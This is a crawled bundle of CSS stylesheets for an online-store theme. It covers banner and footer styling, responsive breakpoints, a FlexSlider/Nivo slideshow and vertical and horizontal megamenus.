/* banner-bottom */
.banner-bottom .container-inner {
	border-bottom:1px solid #ededed;
	padding:60px 0 50px;
}
.banner-bottom .col {
	position:relative;
}
.banner-bottom .icon-banner {
	width:56px;
	height:56px;
	border:1px solid #e0e0e0;
	border-radius:5px;
	float:left;
	text-align:center;
	margin:-5px 0 0;
}
.banner-bottom .icon-banner:before {
    content: '\f4b8';
    font-family: 'Ionicons';
    font-size: 32px;
    display: inline-block;
    color: #333333;
	line-height:56px;
}
.banner-bottom .col.col2 .icon-banner:before {
	content:'\f422';
}
.banner-bottom .col.col3 .icon-banner:before {
	content:'\f402';
}
.banner-bottom .banner-text {
    text-align: left;
    margin-left: 70px;
}
.banner-bottom h2 {
	font-size:16px;
	margin:0;
	color:#333333;
	font-weight:500;
}
.banner-bottom p {
	font-size:14px;
	color:#666666;
	margin:5px 0 0;
}
/*Social Footer--------------------------------------*/
.social-footer .title-social h2 {
	font-size:16px;
	color:#333333;
	text-transform:uppercase;
	font-weight:700;
	margin:0;
}
.footer-static .footer-content .social-footer {
	padding:0;
	margin:50px 0 0;
	display:inline-block;
	width:100%;
}
.footer-static .footer-content .social-footer li {
	float:left;
	list-style:none;
	margin-right:25px;
}
.footer-static .footer-content .social-footer li:last-child {
	margin:0;
}
.footer-static .footer-content .social-footer li a {
	position: relative;
    display: inline-block;
    vertical-align: middle;
    color: #999999;
    font-size: 0;
    padding: 0;
}
.footer-static .footer-content .social-footer li a:hover:before {
	color:#fb9935;
}
.footer-static .footer-content .social-footer li a:before {
	padding: 0 !important;
	margin:0;
    font-size: 24px;
	color:#999999;
    display: inline-block;
    font-family: 'Ionicons';
    font-weight: normal;
    vertical-align: middle;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.footer-static .footer-content .social-footer li.facebook a:before {
	content: '\f231';
}
.footer-static .footer-content .social-footer li.twitter a:before {
	content: '\f243';	
}
.footer-static .footer-content .social-footer li.rss a:before {
	content: '\f3ea';
}
.footer-static .footer-content .social-footer li.youtube a:before {
	content: '\f24c';
}
.footer-static .footer-content .social-footer li.google a:before {
	content: '\f235';
}
.footer-static .footer-content .social-footer li.pinterest a:before {
	content: '\f2b1';
}
.footer-static .footer-content .social-footer li.behance a:before {
	content: '\f23d';
}
/*Paypal---------------------------------------------*/
.paypal-footer {
	display:inline-block;
	width:100%;
	text-align:right;
}
.paypal-footer ul {
	padding:0;
}
.paypal-footer ul li {
	list-style:none;
	display:inline-block;
	margin-right:10px;
}
.paypal-footer ul li:last-child {
	margin:0;
}
/* Mobile------------------------------------------- */
@media(max-width: 1199px){
	.b-modal,
	.newletter-popup,.quickview-container,.item-inner .qv-button-container{
		display: none !important;
	}
	.search-container { width:270px; }
	#search-by-category .search-container #text-search { font-size:10px; }
	#search-by-category .search-container .categories-container .hover-cate p { font-size:9px; }
	.banner-static .col p { font-size:8px; }
	.banner-static1 .col1 { margin-bottom:21px; }
	.tabcategory-container .product-big-container { min-height:inherit; }
	.tabcategory-container .item-inner .add-to-links .btn-cart,.featured-categorytab .item-inner .add-to-links .btn-cart { width:auto; height:28px; font-size:0; }
	.tabcategory-container .item-inner .add-to-links .btn-cart:before,.featured-categorytab .item-inner .add-to-links .btn-cart:before { margin:0; }
	#dialog-normal .newleter-content { width:70%; }
	.banner-ourbrands .item { text-align:center; }
	.banner-ourbrands .item a { display:inline-block; }
	.banner-bottom h2 { font-size:14px; }
	.banner-ourbrands .owl-carousel:hover .owl-buttons div.owl-next { right:30px; }
	.banner-ourbrands .owl-carousel:hover .owl-buttons div.owl-prev { left:30px; }
	.product-grid .item-inner { min-height:initial; }
	.item-inner .price-new { font-size:16px; }
	.owl-carousel:hover .owl-buttons div.owl-next { right:10px; }
	.owl-carousel:hover .owl-buttons div.owl-prev { left:10px; }
	.container { padding:0 15px; }
}
@media(max-width: 991px){	
	.zoomContainer{
		display: none !important;
	}
	.banner7 { display:inline-block; width:100%; }
	.main-menu > .container .row > .col-sm-6 + div{
		float: right;
	}
	.main-menu > .container .row > .col-sm-6{
		width: 100%;
		position: absolute;
		top: 0;
		width: 100%;
	}
	.main-menu > .container{
		position: relative;
	}
	.ma-nav-mobile-container {
		display: block !important;
	}
	.footer-static .container-inner { padding:40px 0; }
	.footer-static .col4 { padding:0; }
	.footer-static .col.col1 .footer-title { display:block; }
	.footer-static .col .footer-title:after {
		content: "\f107";
		display: block;
		font-weight: 700;
		font-family: FontAwesome;
		font-size: 18px;
		position: absolute;
		right: 10px;
		top: 50%;
		margin-top: -10px;
		color: #333;
	}
	.footer-static .footer-title { cursor:pointer; }
	.footer-static .footer-content {
		display:none;
	}
	#top .email { padding-right: 10px; margin-right: 5px; }
	.language label,.currency label { display:none; }
	header { text-align:center; }
	#logo { text-align:center; margin-bottom:30px; }
	#logo a { display:inline-block; }
	#search-by-category { float:none; display:inline-block; }
	#search-by-category .search-container .categories-container .hover-cate p,#search-by-category .search-container #text-search { font-size:13px; text-align:left; }
	.search-container { width:500px; margin:20px 0 0; }
	.header-right { margin:-2px 0 0; }
	.header-bottom { padding:15px 0; }
	.banner-static { margin:0; }
	.banner-static1 { margin:30px 0 0; }
	.banner-static1 .col1 { margin:0; }
	.banner-static1 .col img { width:100%; }
	.banner-right,.banner-left { display:inline-block; }
	.banner-left { margin:30px 0 50px; }
	.tabcategory-container .images-category img { width:100%; }
	.tabcategory-container .product-big-container .item-inner { border-bottom:1px solid #ededed; }
	.featured-category-container .tabs-featured { text-align:center; }
	.featured-category-image img { width:100%; }
	#dialog-normal .newletter-title { width:100%; text-align:left; }
	#dialog-normal .newleter-content { float:left; margin:20px 0 0; }
	.banner-bottom .icon-banner { width:45px; height:45px; }
	.banner-bottom .icon-banner:before { line-height:45px; font}
	.banner-bottom .banner-text { margin-left:55px; }
	.banner-bottom h2 { font-size:12px; }
	.banner-bottom p { font-size:12px; }
	.custom-products .four-items:nth-child(3n+1) { clear:none; }
	.custom-products .product-layout:nth-child(3n) .item-inner:before { display:block; }
	.custom-products .product-layout:nth-child(2n) .item-inner:before { display:none; }
	#input-quantity + div { margin-right: 5px; }
	.col-3 .nav-tabs li a { font-size:13px; }
}
@media(max-width: 767px){
	.owl-buttons{
		display: none;
	}
	.col-2 { margin-top:30px; }
	#top { text-align:center; }
	.top-left { float:none; display:inline-block; }
	#cart .dropdown-menu { right: -85px; }
	.header-bottom .col-md-7 { padding-right:15px; }
	.header-right { float:none; margin:30px auto 0;  width:90px; text-align:center; }
	.banner-static .col .icon-banner:before { font-size:33px; }
	.banner-static .banner-text { padding-left:40px; }
	.banner-static .col h2 { font-size:15px; }
	.banner-static .col p { font-size:12px; }
	.banner-static .col:before { display:none; }
	.banner-static .col2 { margin:20px 0; }
	.banner-static1 .col2 { margin:10px 0 0; }
	.tabcategory-container .tab-title .tabs-categorys { text-align:left; padding:0 30px; }
	.banner-center img { width:100%; }
	.banner-center .col1 { margin-bottom:20px; }
	.banner-bottom .col { display:inline-block; width:100%;}
	.banner-bottom .col.col2 { margin:20px 0; }
	.banner-bottom h2 { font-size:14px; }
	.banner-bottom p { font-size:12px; }
	.paypal-footer { text-align:left; margin:20px 0 0; }
	.product-details .col-2 { padding:0; }
	.link-footer ul.row2 li { margin:0 10px 10px 0; }
	.link-footer li a { font-size:12px; }
	#back-top {
		width: 30px;
		height: 30px;
		line-height: 30px;
	}
	#back-top::before{
		font-size: 20px;
	}
}
@media(max-width: 680px){
	.link-header {
		width:100%;
		text-align:center;
		padding:13px 0 5px;
	}
	.top-left,.link-header { width:100%; text-align:center; }
	.language-currency,#top-links,.language,.currency { float:none; display:inline-block; }
	.product-big-container .images-category { width:100%; }
	.product-big-container .images-category img { width:100%; }
	.tabcategory-container .product-big-container .product-big { margin:10px 0 0; display:inline-block; width:100%; padding:0 20px 30px !important; }
	.product-big-container .item-inner .images-container { float:left; width:100%; }
	.product-big-container .item-inner .des-container { margin:10px 0 0; display:inline-block; width:100%; padding:0; }
	.col-3 .nav-tabs li { width:100%; margin:0 0 20px; text-align:left; }
	.col-3 .nav-tabs li a { padding:0; }
	.col-3 .nav-tabs li:after { display:none; }
}
@media(max-width: 640px){
	.product-list .product-inner,
	.product-list .image{
		width: 100%;		
	}
	.product-list .image{
		margin-bottom: 20px;
	}
}
@media(max-width: 580px){
	.search-container { width:350px; }
	.col-3 .nav-tabs li { border:0; }
	.col-3 .nav-tabs li a { font-size:15px; padding:0 13px; }
}
@media(max-width: 320px){
	.toolbar::after{
		display: none;
	}
	#input-sort{
		margin-bottom: 10px;
	}
}
@media(max-width: 560px){
	#dialog-normal .newletter-title::before{
		display: none;
	}
	#dialog-normal .newletter-title{
		padding: 0;
		margin-bottom: 20px;
	}
	#dialog-normal .newletter-title,
	#dialog-normal .newleter-content{
		width: 100%;	
	}
	#dialog-normal .newletter-title label { font-size:10px; }
	#cart .dropdown-menu { right:-120px; }
}
@media(max-width: 480px){
	.custom-products .product-grid {
		width: 100%;
	}
	.toolbar1 { width:100%; }
	.toolbar3 { margin:10px 0 0; float:left; }
	.toolbar2 { float:left; margin:10px 0 0; clear:both; }
	#dialog-normal .newletter-title h3 { margin:0; }
}
@media(max-width: 450px){
	.module-title h2 { font-size:20px; }
	.search-container { width:343px; }
}
@media(max-width: 380px){
	.row2-cart .button-cart a { width:100%; text-align:center; }
	#top .email { margin:0 20px 20px; }
	#top .email:after,#top-links:after { display:none; }
	.language-currency,#top-links { width:100%; margin:0; }
	.link-header { padding:8px 0 22px; }
	#search-by-category .search-container .categories-container .hover-cate p {
		padding:0 15px 0 10px;
		font-size:11px;
	}
	#search-by-category .search-container .categories-container .hover-cate p:after { font-size:7px; }
	#search-by-category .search-container #text-search { font-size:11px; }
	.search-container,#search-by-category { width:100%; }
	#cart .dropdown-menu { width:290px; right:-105px; }
	.ocnewproductslider  .images-container,.first-product .images-container { width:100%; }
	.ocnewproductslider .des-container,.first-product .item-inner .des-container { margin:10px 0 0; display:inline-block; width:100%; }
	.ocnewproductslider .item-inner .actions { position:initial; opacity:1; padding:10px 0 0; }
	.ocnewproductslider .item-inner .actions .add-to-links { text-align:left; }
	.col-2 #button-cart {
		border: 0;
		line-height: 45px;
		height: 45px;
		width: 45px;
		border-radius: 100%;
		padding: 0;
		position: relative;
		text-align: center;
		font-weight: normal;
		display: inline-block;
		font-size: 0;
		color: #fff;
		background: #101010;
		cursor: pointer;
		-webkit-transition: ease .3s all;
		-moz-transition: ease .3s all;
		transition: ease .3s all;
	}
	.col-2 #button-cart:before {
		font-family: 'Material-Design-Iconic-Font';
		display: inline-block;
		font-size: 18px;
		content: "\f1cb";
		margin:0;
	}
}

--- FILE ---
content_type: text/css
request_url: http://knrnpublications.com/catalog/view/theme/tt_lazio1/stylesheet/opentheme/ocslideshow/ocslideshow.css
body_size: 2746
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.oc-banner7-container .flex-container a:active,
.oc-banner7-container .flexslider a:active,
.oc-banner7-container .flex-container a:focus,
.oc-banner7-container .flexslider a:focus  {outline: none;}
.oc-banner7-container .slides,
.oc-banner7-container .flex-control-nav,
.oc-banner7-container .flex-direction-nav {
	margin: 0; 
	padding: 0; 
	list-style: none;
} 

/* FlexSlider Necessary Styles
*********************************/ 
.oc-banner7-container .flexslider {
	margin: 0; 
	padding: 0;
}
.oc-banner7-container .flexslider .slides > li {
	display: none; 
	-webkit-backface-visibility: hidden; 
	position: relative; 
} 
/* Hide the slides before the JS is loaded. Avoids iocge jumping */
.oc-banner7-container .flexslider .slides img {
	display: block;
}
.oc-banner7-container .flex-pauseplay span {
text-transform: capitalize;
}

/* Clearfix for the .slides element */
.oc-banner7-container .slides:after {
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0;
	height: 0;
} 
html[xmlns] .oc-banner7-container .slides {display: block;} 
* html .oc-banner7-container .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, ocke sure you
 * include js that eliminates this class on page load */
.no-js .oc-banner7-container .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.oc-banner7-container .flexslider {
	margin: 0 0 0px 0; 
	position: relative; 
	zoom: 1;
}
.oc-banner7-container .flex-viewport {
	max-height: 2000px; 
	-webkit-transition: all 1s ease; 
	-moz-transition: all 1s ease; 
	transition: all 1s ease;
}
.oc-banner7-container .loading .flex-viewport {
	max-height: 300px;
}
.oc-banner7-container .flexslider .slides {zoom: 1;}

.oc-banner7-container .carousel li {
	margin-right: 5px
}

/* Control Nav */
.nivo-controlNav {
	text-align:center;
	padding:0;
}
.nivo-controlNav a {
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
.oc-banner7-container .flex-control-nav,
.nivo-controlNav {
	width: 100%; 
	position: absolute; 
	bottom: 15px; 
	text-align: center;
}
.oc-banner7-container .flex-control-nav li { 
	margin: 0 6px; 
	display: inline-block; 
	zoom: 1; 
	display: inline; 
}
.oc-banner7-container .flex-control-paging li a,
.nivo-controlNav a {
	width: 11px; 
	height: 11px; 
	display: block; 
	background: #aaa; 
	cursor: pointer; 
	text-indent: -9999px; 
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%; 
	-o-border-radius: 100%; 
	border-radius: 100%; 
	box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
	z-index: 9; 
}
.oc-banner7-container .flex-control-paging li a:hover,
.oc-banner7-container .flex-control-paging li a.flex-active,
.nivo-controlNav a:hover,
.nivo-controlNav a.active {
	cursor: pointer;
    height: 10px;
    line-height: 10px;
    width: 10px;
}
.oc-banner7-container .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.oc-banner7-container .flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.oc-banner7-container .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.oc-banner7-container .flex-control-thumbs img:hover {opacity: 1;}
.oc-banner7-container .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
.oc-nivoslider {
	/*overflow: hidden;*/
}
.nivoslider {
	position: relative;
	overflow: hidden;
	height: auto;
	width: 100%; 
}
.nivoslider img {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.nivo-controlNav {
    padding: 0 40px;
    text-align: right;
}
.nivo-controlNav a {
    background-color: #ffffff;
    border: 0 none;
    border-radius: 100%;
    cursor: pointer;
    display: inline-block;
    height: 8px;
    line-height: 8px;
    margin: 0 3px;
    position: relative;
    text-indent: -9999px;
    width: 8px;
}
.banner7-caption {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	background: none repeat scroll 0% 0% transparent;
	color: #FFF;
	font-size: 16px;
	z-index: 8;
}
@-webkit-keyframes timeloading {
  from {width: 0;}
  to {width: 100%;}
 }
@keyframes timeloading {
  from {width: 0;}
  to {width: 100%;}
 }
.timeloading{
	position: absolute;
	bottom: 0px;
	left: 0px;
	right: 0;
	background-color: rgba(0, 0, 0, 0.2);
	height: 5px;
	animation: ease-in-out 0s normal none 1 running timeloading;
}
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.banner7-content {
	height: 100%;
	position: relative;
}
.banner7-content.slider-3 .text-content,
.banner7-content.slider-2 .text-content,
.banner7-content.slider-1 .text-content{
	position: absolute;
	top: 50%;
	width: 240px;
	left: 50px;
	padding: 0;
	z-index: 2;
	text-align:left;
	-webkit-transform: translateY(-60%);
	-moz-transform: translateY(-60%);
	-o-transform: translateY(-60%);
	transform: translateY(-60%);
}
.banner7-content .banner7-small_image {
	display:none;
}
#content .banner7-content .title1 {
	font-size:36px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 400;
	margin: 0;
	line-height:1;
	font-family: 'Oswald', sans-serif;
}
#content .banner7-content .sub-title {
	margin:15px 0 0;
	font-size:24px;
	color:#ffffff;
	text-transform:capitalize;
	font-weight:400;
	font-family: 'Oswald', sans-serif;
	line-height:1.2;
}
.banner7-content .banner7-des {
	text-transform: capitalize;
	color: #ffffff;
	font-size:16px;
	font-weight:400;
	margin:23px 0 0;
	line-height:1;
	font-family: 'Oswald', sans-serif;
}
.banner7-content .banner7-des span {
	font-size:24px;
	color:#f9d643;
	font-weight:700;
	font-family: 'Oswald', sans-serif;
	display: block;
    margin: 5px 0 0;
}
.banner7-readmore{
	position: relative;
	z-index: 10;
	margin: 35px 0 0;
}
.banner7-readmore a:hover{
	background: #333;
}
.banner7-readmore a {
	background: none;
	border:1px solid #fff;
	color: #ffffff;
	font-size: 16px;
	font-weight: 400;
	text-transform: uppercase;
	font-family: 'Oswald', sans-serif;
	display: inline-block;
	height: 43px;
	line-height:43px;
	padding:0 20px;
	border-radius: 3px;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.banner7-readmore a:hover {
	background:#fb9935;
	border-color:#fb9935;
}
.banner7-content .title1{ 
	animation: fadeInDown 800ms ease-in-out; 
	-webkit-animation: fadeInDown 800ms ease-in-out;
	-moz-animation: fadeInDown 800ms ease-in-out;
}
.banner7-content .sub-title  {
	animation: fadeInLeft 1000ms ease-in-out; 
	-webkit-animation: fadeInLeft 1000ms ease-in-out;
	-moz-animation: fadeInLeft 1000ms ease-in-out;
}
.banner7-content .banner7-des {
	animation: fadeInLeft 1200ms ease-in-out; 
	-webkit-animation: fadeInLeft 1200ms ease-in-out;
	-moz-animation: fadeInLeft 1200ms ease-in-out;
}
.banner7-content .banner7-readmore{
	animation: slideInUp 1300ms linear alternate; 
	-webkit-animation: slideInUp 1300ms linear alternate;
	-moz-animation: slideInUp 1300ms linear alternate;
}
/*Banner2------------------------------------------*/
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:8;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0;
	bottom: 0;
	margin: auto;
	z-index: 8;
}
.nivo-caption .container{
	
}
.nivo-caption p {
	padding:5px;
	margin:0;
}

.nivo-html-caption {
    display:none;
}
/** ocslideshow **/
.banner7{
  position: relative;
  z-index: 0;
  margin:0 -20px;
}
.nivo-directionNav i {
	font-size: 25px;
	display: block;
	line-height: 55px;
}
.oc-banner7-container .flex-direction-nav a,
.nivo-directionNav a {
	width: 55px; 
	height: 55px;
	margin: -30px 0 0;
	display: block;
	position: absolute;
	top: 50%;
	cursor: pointer;
	font-size: 0;
	z-index: 9;  
	background: rgba(255,255,255,0.1);
	border-radius: 100%;
	line-height: 55px;
	text-align: center;
	color: #fff;
}
.oc-banner7-container .flex-direction-nav .flex-next,
.oc-banner7-container .nivo-directionNav a.nivo-nextNav { 
	opacity: 0; 
	transition: all 0.3s ease-out; 
	right: 20px; 
}
.oc-banner7-container .flex-direction-nav .flex-prev,
.oc-banner7-container .nivo-directionNav a.nivo-prevNav { 
	left: 20px;  
	opacity: 0; 
	transition: all 0.3s ease-out;
}
.oc-banner7-container:hover .nivo-directionNav a{  
	opacity:1;
}
.oc-banner7-container .flexslider .flex-next:hover, 
.oc-banner7-container .nivo-directionNav a.nivo-nextNav:hover,
.oc-banner7-container .flexslider .flex-prev:hover, 
.oc-banner7-container .nivo-directionNav a.nivo-prevNav:hover { 
	background: #f0ce16 ;
}
.oc-banner7-container .flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default; 
}
.oc-banner7-container .nivo-controlNav a {
	border: none;
	display: inline-block;
	height: 12px;
	margin: 0 3px;
	font-size: 0;
	width: 12px; 
	cursor: pointer;
	position: relative;
	z-index: 9;
	border-radius: 100%;
	background: #e3e3e3;
	line-height: 10px;
	box-shadow: none;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.oc-banner7-container .nivo-controlNav a.active,
.oc-banner7-container .nivo-controlNav a:hover {
	background: #fff;
	opacity:0.8;
}
/** /ocslideshow **/
/* responsive */
@media(max-width:991px){
	.banner7 { margin:0; }
}
@media(max-width:480px){
	#content .banner7-content .title1 { font-size:18px; }
	#content .banner7-content .sub-title { font-size:13px; margin:8px 0 0; }
	.banner7-content .banner7-des { margin:10px 0 0; font-size:11px; }
	.banner7-content .banner7-des span { font-size:13px; }
	.banner7-readmore { margin:15px 0 0; }
	.banner7-readmore a { height:25px; line-height:23px; font-size:10px; padding:0 13px; }
}

--- FILE ---
content_type: text/css
request_url: http://knrnpublications.com/catalog/view/theme/tt_lazio1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css
body_size: 1417
content:
/** ver megamenu **/
.vermagemenu{
    position: relative;
    padding: 0 0px 0 0;
    z-index: 3000;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
}
.close-wrap a,
.more-wrap a{
    border-bottom: none!important;
	line-height:56px !important;
	padding:0 !important;
}
.navleft-container{
    background: #fff;
    font-size:14px;
    width: 100%;
    display:none;
	position:absolute;
	border-radius:0 0 5px 5px;
	box-shadow:0px 0px 7px 0.5px rgba(0, 0, 0, 0.15);
}
.common-home .navleft-container {
    display: block;
}
.navleft-container {
	display: none;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
	position: absolute;
	top: 14px;
	left: 0;
	display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
	display: block;
	word-wrap: break-word;
	color: #333333;
	font-size: 14px;
	font-weight: 400;
	padding-left:35px;
	text-transform: capitalize;
    line-height: 48px;
	position: relative;
	text-align: left;
	border-bottom: 1px solid #ededed;
}
.pt_vmegamenu .parentMenu a:hover,
.pt_vmegamenu .pt_ver_menu .parentMenu a:hover:after,
.pt_vmegamenu .pt_ver_menu.active .parentMenu a,
.pt_vmegamenu .pt_ver_menu.active .parentMenu a:after {
	color:#fb9935;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
.pt_vmegamenu div.had-child .parentMenu a:after {
    display: block;
    position: absolute;
    top: 2px;
    right: 0;
    line-height: 45px;
    content:"\f105";
    color: #666;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    font-size: 13px;
    font-weight: 400;
    font-family: "FontAwesome";
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
	border: none;
}
#pt_vmegamenu .pt_ver_menu {
	position:relative;
}
#pt_vmegamenu .pt_ver_menu .parentMenu{
	width:100%;
	position: relative;
	padding:0 15px;
}
.pt_vmegamenu .pt_ver_menu .popup{
    border:none;
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000;
    background: #fff;
	top: 0;
	box-shadow:0 0 6px 1px rgba(0,0,0,0.1);
}
.pt_vmegamenu div.column {
    width: 180px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    float: left;
    box-shadow: none;
    border-radius: 0;
    color: #fff;
    padding: 20px;
	border: 1px solid #e5e5e5;
	background: #fff;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.block1 .column{padding-bottom:0!important; margin-bottom:0px!important}
.block1 .column .itemMenu a.level0:hover{
	color: #fb9935;
}
.block1 .column .itemMenu a.level0{
    font-size: 14px;
	font-weight: 600;
	text-transform: capitalize;
	word-wrap: break-word;
	color: #444444;
	margin-bottom: 15px;
	display: block;
}
.block1 .column .itemMenu a.level0.actParent{
    
}
.block1 .column .itemMenu a.level0.actParent span{
}
.block1 .column .itemSubMenu a.level0{background:none}
.pt_vmegamenu div.column{
    border:none!important;
    margin:0 15px 0 0!important;
    padding:0px!important;
    float:left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width:150px;
    text-align: center;
    margin-right:0 ;
}
.popup .block1{
    float:left;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0;
}
.block1 .itemSubMenu .itemMenu a.itemMenuName{
    line-height:28px;
    font-weight: normal;
    line-height: 35px;
    font-size: 12px;
    text-transform: capitalize;
	margin: 0;
	display:block;
}
.block1 .itemSubMenu .itemMenu a.itemMenuName:hover{
    color: #fb9935;
}
a.itemMenuName:hover{
    color: #fb9935;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
	background: #fb9935;
	position: relative;
	height:54px;
	border-radius:5px 5px 0 0;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
	cursor: pointer;
}
.title-vetical h2 {
    font-size: 18px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 55px;	
	line-height:56px;
	letter-spacing:1px;
	position:relative;
}
.title-vetical h2:before {
	content: "\f20d";
	font-family:'Ionicons';
	font-size:21px;
	color:#fff;
	line-height:56px;
	font-weight:normal;
	position:absolute;
	left:20px;
	top:0;
}
/** /ver megamenu **/
/* responsive */
@media(max-width: 1199px){
	.title-vetical h2 { font-size:16px; }
	.pt_vmegamenu .parentMenu a { font-size:13px; line-height:39px; }
}

--- FILE ---
content_type: text/css
request_url: http://knrnpublications.com/catalog/view/theme/tt_lazio1/stylesheet/opentheme/hozmegamenu/css/custommenu.css
body_size: 2055
content:
.pt_custommenu {
    font-size: 14px;
    margin: 13px auto 0;
    position: relative;
    z-index: 90;
    display: inline-block;
}
.pt_custommenu div.pt_menu {
    display: inline-block;
}
.pt_custommenu div.pt_menu  .parentMenu {
	position:relative;
	bottom:-2px;
	z-index:1;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title{
	color: #666666;
    display: block;
    font-size: 22px;
    padding: 0 20px 8px;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
	z-index:1;
}
div.pt_menu .parentMenu a, .parentMenu .block-title {
    color: #666;
    font-size: 18px;
}
.pt_custommenu div.popup {
    position:absolute;
    z-index:3000;
    background-color:#fff;
    text-align:left;
    padding:15px;
    margin: 0;
}
.pt_custommenu div.popup a {
    text-decoration: none;
    display:block;
    line-height: 32px;
}
.pt_custommenu .itemMenu h4.level0,.pt_custommenu .itemMenu a.level0 {
    color: #444444;
    font-size: 16px;
    text-transform: capitalize;
}
.pt_custommenu div.pt_menu.act .itemSubMenu .itemMenuName{ color: #7a7a7a;}
.pt_custommenu .itemSubMenu h4.level2,
.pt_custommenu .itemSubMenu a.level2,
.pt_custommenu .itemSubMenu h4.level3,
.pt_custommenu .itemSubMenu a.level3,
.pt_custommenu .itemMenu .level1 a.level0{
    color: #555555;
    font-size: 13px;
    font-weight: normal;
    padding-left: 35px;
    text-transform: none;
	line-height:30px;
}
.pt_custommenu div.popup a.actParent {
}
.pt_custommenu div.popup a.act {
}
.pt_custommenu div.column {
    float: left;
    margin-right: 5px;
    padding-right: 5px;
    width: 250px;
}
.pt_custommenu div.blockright {
	width:300px;
    float: right
}
.pt_custommenu div.popup .blockright img {
    max-width: 100%;
}
.pt_custommenu div.column.last {
    border-right: 0 none;
}
.pt_custommenu .block2{
    margin-top: 10px;
    float: left;
}
#block2_pt_item_menu_custom_menu {
    width: 700px;
	padding:0;
}
.static-menu-img {
    margin: 0 20px 0 0;
	width:40%;
	float:left;
}
.pt_custommenu div.popup .block1{
    overflow: hidden;
    float: left;
}
#block2_pt_item_menu_custom_menu .content-custom {
	font-size:14px;
	color:#444444;
	font-weight:normal;
	line-height:20px;
	margin:10px 0 0;
	float:left;
	width:50%;
}
.pt_custommenu div.popup .block1 .column{
    margin-bottom: -99999px;
    padding-bottom: 99999px;
}
.pt_custommenu div.popup .blockright img{
    max-width: 100%;
} 
.pt_custommenu div.pt_menu .parentMenu p{
    margin: 0;
    padding: 0;
}
.pt_custommenu #pt_menu_link{
    padding: 0;
}
.pt_custommenu #pt_menu_link .parentMenu ul li{
    float: left;
    list-style: none;
}
.pt_custommenu #pt_menu_link .parentMenu ul li a{
    float: left;
    padding: 0 10px;
    display: block;
}
.pt_custommenu .clearBoth {
    clear:both;
}
/*mobile menu*/
/*------Accordion ---------*/
/********** < Navigation */
.nav-collapse {
    text-align: left;
}
.navbar .nav > li {
    padding: 10px 30px 20px 0;
}
#ma-mobilemenu {
    top: 100%;
	left: 0;
    margin:0;
    width: 100%;
	position: absolute;
	z-index: 3;
	box-shadow: 0 0 5px 0 rgba(0,0,0,.1) !important;
}
.nav-collapse, .nav-collapse.collapse {
}
.navbar-inner {
    border: 0;
    border-radius: 0;
}
.navbar .btn-navbar .icon-bar{
	background: #fff
}
